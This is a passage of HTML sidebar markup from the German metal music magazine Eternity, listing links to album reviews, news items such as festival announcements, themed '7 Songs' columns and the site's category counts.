						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/pensees-nocturnes-douce-fange/" title="Pensées Nocturnes &#8211; Douce Fange 5/6">
							<img width="61" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-61x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Pensées Nocturnes - Douce Fange" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-61x60.jpg 61w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-300x296.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-1024x1010.jpg 1024w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-150x148.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-768x758.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-444x438.jpg 444w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-386x381.jpg 386w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-516x509.jpg 516w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-248x245.jpg 248w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES.jpg 1200w" sizes="(max-width: 61px) 100vw, 61px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30921 post type-post status-publish format-standard has-post-thumbnail category-audio tag-kreator tag-thrash-metal">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/kreator-hate-ueber-alles/" title="Kreator &#8211; Hate Über Alles 6/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Kreator - Hate Über Alles" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-1024x1024.jpg 1024w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-768x768.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles.jpg 1200w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30876 post type-post status-publish format-standard has-post-thumbnail category-audio category-musikalischer-jahresrueckblick tag-black-metal tag-den-sidste-faerd tag-doom-black-metal tag-gespenst">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/carstens-musikalischer-jahresrueckblick-7-7-gespenst-den-sidste-faerd/" title="Carstens Musikalischer Jahresrückblick 7/7: Gespenst &#8211; Den Sidste Færd">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/04/976382-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/04/976382-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382.jpg 540w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30871 post type-post status-publish format-standard has-post-thumbnail category-artikel category-audio category-musikalischer-jahresrueckblick tag-gaahls-wyrd tag-season-of-mist tag-the-humming-mountain">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/carstens-musikalischer-jahresrueckblick-6-7-gaahls-wyrd-the-humming-mountain/" title="Carstens Musikalischer Jahresrückblick 6/7: Gaahls Wyrd – The Humming Mountain">
							<img width="67" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/04/981335-67x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/04/981335-67x60.jpg 67w, https://www.eternitymagazin.de/wp-content/images/2022/04/981335-300x270.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/04/981335-150x135.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/04/981335-487x438.jpg 487w, https://www.eternitymagazin.de/wp-content/images/2022/04/981335-423x381.jpg 423w, https://www.eternitymagazin.de/wp-content/images/2022/04/981335-566x509.jpg 566w, https://www.eternitymagazin.de/wp-content/images/2022/04/981335-272x245.jpg 272w, https://www.eternitymagazin.de/wp-content/images/2022/04/981335.jpg 600w" sizes="(max-width: 67px) 100vw, 67px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30867 post type-post status-publish format-standard has-post-thumbnail category-artikel category-audio category-musikalischer-jahresrueckblick tag-japanische-kampfhrspiele tag-neues-aus-dem-halluzinogenozinozaen">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/carstens-jahresrueckblick-5-7-japanische-kampfhoerspiele-neues-aus-dem-halluzinogenozinozaen/" title="Carstens Jahresrückblick 5/7: JAPANISCHE KAMPFHÖRSPIELE – NEUES AUS DEM HALLUZINOGENOZINOZÄN">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16.jpg 700w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30864 post type-post status-publish format-standard has-post-thumbnail category-artikel category-audio category-musikalischer-jahresrueckblick tag-black-folk-metal tag-can-bardd tag-devoured-by-the-oak tag-northern-silence-productions">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/carstens-musikalischer-jahresrueckblick-4-7-can-bardd-devoured-by-the-oak/" title="Carstens Musikalischer Jahresrückblick 4/7: Cân Bardd &#8211; Devoured by the Oak">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/03/983095-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/03/983095-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095.jpg 700w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30856 post type-post status-publish format-standard has-post-thumbnail category-audio category-musikalischer-jahresrueckblick tag-black-metal tag-jahresrueckblick-2021 tag-norden tag-ondfodt">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/carstens-musikalischer-jahresrueckblick-3-7-ondfodt-norden/" title="Carstens Musikalischer Jahresrückblick 3/7: Ondfødt – NORDEN">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/03/947581-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/03/947581-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/03/947581-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/03/947581-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/03/947581-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2022/03/947581-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2022/03/947581-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/03/947581.jpg 420w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30853 post type-post status-publish format-standard has-post-thumbnail category-artikel category-audio category-musikalischer-jahresrueckblick tag-jahresrueckblick-2021 tag-ninkharsag tag-the-dread-march-of-solemn-gods">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/carstens-musikalischer-jahresrueckblick-2-7-ninkharsag-the-dread-march-of-solemn-gods/" title="Carstens Musikalischer Jahresrückblick 2/7: NINKHARSAG – THE DREAD MARCH OF SOLEMN GODS">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/03/927208-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/03/927208-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208.jpg 700w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30845 post type-post status-publish format-standard has-post-thumbnail category-audio category-musikalischer-jahresrueckblick">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/carstens-musikalischer-jahresrueckblick-1-7-doedsrit-mortal-coil/" title="Carstens Musikalischer Jahresrückblick 1/7: DÖDSRIT – MORTAL COIL">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/03/936746-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/03/936746-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746.jpg 605w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30763 post type-post status-publish format-standard has-post-thumbnail category-audio tag-black-metal tag-i-am-the-serpent tag-nigrum-tenebris tag-sol-records">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/nigrum-tenebris-i-am-the-serpent-2-6/" title="Nigrum Tenebris – I am The Serpent 2/6">
							<img width="58" height="60" src="https://www.eternitymagazin.de/wp-content/images/2021/12/978608-58x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2021/12/978608-58x60.jpg 58w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-291x300.jpg 291w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-994x1024.jpg 994w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-146x150.jpg 146w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-768x791.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-425x438.jpg 425w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-370x381.jpg 370w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-494x509.jpg 494w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-238x245.jpg 238w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608.jpg 1005w" sizes="(max-width: 58px) 100vw, 58px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30738 post type-post status-publish format-standard has-post-thumbnail category-audio tag-hard-to-kill tag-hardcore tag-raging-speedhorn tag-red-weed-records tag-sludge-metal">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/raging-speedhorn-hard-to-kill-5-6/" title="Raging Speedhorn – Hard To Kill 5/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2021/11/878480-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2021/11/878480-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480-439x438.jpg 439w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480-382x381.jpg 382w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480-510x509.jpg 510w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480-246x245.jpg 246w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480.jpg 700w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30741 post type-post status-publish format-standard has-post-thumbnail category-audio tag-black-metal tag-dwarrowdelf tag-epic-folk-metal tag-evenstar tag-northern-silence-productions">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/dwarrowdelf-evenstar-5-6/" title="Dwarrowdelf – Evenstar 5/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2021/11/868736-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2021/11/868736-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736.jpg 667w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30485 post type-post status-publish format-standard has-post-thumbnail category-audio tag-meet-your-maker tag-melodic-death-metal tag-mighty-music tag-withering-surface">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/withering-surface-meet-your-maker-5-6/" title="Withering Surface – Meet Your Maker 5/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2021/04/841008-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2021/04/841008-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008-768x768.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008.jpg 900w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30468 post type-post status-publish format-standard has-post-thumbnail category-audio tag-begravfen tag-black-metal tag-doedsriket tag-unexploded-records">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/begravfen-doedsriket-5-6/" title="Begravfen &#8211; Dödsriket 5/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16.jpg 700w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30463 post type-post status-publish format-standard has-post-thumbnail category-audio tag-afar-angathfark tag-black-metal tag-emyn-muil tag-northern-silence-productions">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/emyn-muil-afar-angathfark-4-6/" title="Emyn Muil – Afar Angathfark 4/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2021/03/868725-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2021/03/868725-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2021/03/868725-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2021/03/868725-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2021/03/868725-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2021/03/868725-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2021/03/868725-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2021/03/868725-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2021/03/868725.jpg 630w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>			</ul></div><div id="mh_magazine_custom_posts-7" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://www.eternitymagazin.de/category/news/" class="mh-widget-title-link">Meldungen</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-32082 post type-post status-publish format-standard category-news tag-black-sabbath tag-ozzy-osbourne-">
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/ozzy-osbourne-76-ist-gestorben/" title="Ozzy Osbourne (76) ist gestorben">
										Ozzy Osbourne (76) ist gestorben									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>22.07.2025</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-32077 post type-post status-publish format-standard has-post-thumbnail category-news tag-festival tag-konzert tag-partysan-open-air">
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/party-san-metal-open-air-2025-vorbericht/" title="Party San Metal Open Air 2025 Vorbericht">
										Party San Metal Open Air 2025 Vorbericht									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>09.06.2025</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-32071 post type-post status-publish format-standard has-post-thumbnail category-news tag-hell-over-hammaburg">
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/hell-over-hammaburg-2026-neue-bands-vorverkauf/" title="HELL OVER HAMMABURG 2026: neue Bands + Vorverkauf">
										HELL OVER HAMMABURG 2026: neue Bands + Vorverkauf									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>04.05.2025</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-31777 post type-post status-publish format-standard has-post-thumbnail category-news tag-arroganz tag-black-metal tag-death-doom-metal tag-death-metal tag-spiritual-outlaws">
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/arroganz-neue-ep-spiritual-outlaws-voe-heute-bei-bandcamp/" title="ARROGANZ &#8211;  Neue EP &#8222;Spiritual Outlaws&#8220; VÖ heute bei Bandcamp">
										ARROGANZ &#8211;  Neue EP &#8222;Spiritual Outlaws&#8220; VÖ heute bei Bandcamp									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>24.01.2024</span>
								</div>
							</div>
						</li>			</ul></div><div id="mh_magazine_category_columns-6" class="mh-widget mh_magazine_category_columns"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://www.eternitymagazin.de/category/specials/7-songs/" class="mh-widget-title-link">7 Songs &#8211; 1 Thema</a></span></h4><div class="mh-category-columns-widget mh-category-columns-image-normal clearfix">
<div class="mh-row clearfix mh-category-columns mh-category-columns-start">
<div class="mh-col-1-2 mh-category-column clearfix">
<ul class="mh-category-column-posts clearfix">
									<li class="mh-category-column-item post-22741 post type-post status-publish format-standard category-7-songs category-artikel tag-7-songs tag-archgoat tag-dunkelheit tag-enthroned-darkness tag-moonlight tag-morgoth tag-my-dying-bride tag-sorrowful tag-watain">
																					<figure class="mh-category-column-thumb">
												<a class="mh-thumb-icon" href="https://www.eternitymagazin.de/7-songs-dunkelheit/" title="7 Songs: Dunkelheit">												</a>
																							</figure>
																				<h3 class="mh-category-column-title">
											<a href="https://www.eternitymagazin.de/7-songs-dunkelheit/" title="7 Songs: Dunkelheit" rel="bookmark">
												7 Songs: Dunkelheit											</a>
										</h3>
									</li>									<li class="mh-category-column-item post-22593 post type-post status-publish format-standard category-7-songs tag-7-songs tag-alrakis tag-arcturus tag-darkspace tag-inquisition tag-kosmos tag-spectral-lore tag-the-devils-blood tag-watain">
																				<h3 class="mh-category-column-title">
											<a href="https://www.eternitymagazin.de/7-songs-anti-kosmos/" title="7 Songs: (Anti-) Kosmos" rel="bookmark">
												7 Songs: (Anti-) Kosmos											</a>
										</h3>
									</li>									<li class="mh-category-column-item post-22468 post type-post status-publish format-standard category-7-songs category-kolumne tag-7-songs tag-carnivore tag-piledriver tag-sex tag-slaughter tag-steel-panther tag-the-mentors tag-venom tag-whipstriker">
																				<h3 class="mh-category-column-title">
											<a href="https://www.eternitymagazin.de/7-songs-sex/" title="7 Songs: Sex" rel="bookmark">
												7 Songs: Sex											</a>
										</h3>
									</li>									<li class="mh-category-column-item post-22103 post type-post status-publish format-standard category-7-songs tag-7-songs tag-borknagar tag-enisum tag-finntroll tag-immortal tag-invictus tag-sahg tag-the-great-old-ones">
																				<h3 class="mh-category-column-title">
											<a href="https://www.eternitymagazin.de/7-songs-berge/" title="7 Songs: Berge" rel="bookmark">
												7 Songs: Berge											</a>
										</h3>
									</li></ul>
</div>
</div>
</div>
</div><div id="mh_magazine_facebook_page-4" class="mh-widget mh_magazine_facebook_page"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Eternity bei Facebook</span></h4><div class="mh-magazine-facebook-page-widget">
<div class="fb-page" data-href="https://www.facebook.com/EternityMagazin/" data-width="300" data-height="350" data-hide-cover="0" data-show-facepile="1" data-show-posts="0"></div>
</div>
</div><div id="block-3" class="mh-widget widget_block"></div>		
				
		<div class="mh-widget">
 <h4 class="mh-widget-title"><span class="mh-widget-title-inner">Eternity Kategorien</span></h4>
	<ul class="archive-list">
    	<li class="cat-item cat-item-9"><a href="https://www.eternitymagazin.de/category/berichte/">Berichte</a> (859)
<ul class='children'>
	<li class="cat-item cat-item-30"><a href="https://www.eternitymagazin.de/category/berichte/artikel/">Artikel</a> (199)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.eternitymagazin.de/category/berichte/interviews/">Interviews</a> (483)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.eternitymagazin.de/category/berichte/konzerte/" title="Konzerte &amp; Festivals">Konzerte</a> (181)
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.eternitymagazin.de/category/news/">News</a> (792)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.eternitymagazin.de/category/reviews/">Reviews</a> (5.095)
<ul class='children'>
	<li class="cat-item cat-item-5"><a href="https://www.eternitymagazin.de/category/reviews/audio/">Audio</a> (4.849)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.eternitymagazin.de/category/reviews/buecher/">Bücher</a> (29)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.eternitymagazin.de/category/reviews/filme/">Filme</a> (3)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.eternitymagazin.de/category/reviews/hoerbuecher/">Hörbücher</a> (2)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.eternitymagazin.de/category/reviews/magazine-reviews/" title="Magazin- und Fanzinevorstellungen">Magazine</a> (105)
</li>
	<li class="cat-item cat-item-4494"><a href="https://www.eternitymagazin.de/category/reviews/short-cuts/" title="Schnelle Kurz-Reviews">Short Cuts</a> (9)
</li>
	<li class="cat-item cat-item-6605"><a href="https://www.eternitymagazin.de/category/reviews/soundcheck/" title="Kreuzfeuer - sieben aktuelle Alben im Soundcheck der Eternity Redaktion.">Soundcheck</a> (80)
</li>
	<li class="cat-item cat-item-7293"><a href="https://www.eternitymagazin.de/category/reviews/spiele/">Spiele</a> (1)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.eternitymagazin.de/category/reviews/stilbrecher/" title="Hier gibt es Reviews, die beim besten Willen stilistisch nicht zu den anderen passen!">Stilbrecher</a> (6)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.eternitymagazin.de/category/reviews/video/" title="Die neuesten Band DVDs und andere Video Reviews.">Video</a> (3)
</li>
</ul>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.eternitymagazin.de/category/specials/">Specials</a> (151)
<ul class='children'>
	<li class="cat-item cat-item-6606"><a href="https://www.eternitymagazin.de/category/specials/7-songs/" title="7 Songs zu einem Thema">7 Songs</a> (14)
</li>
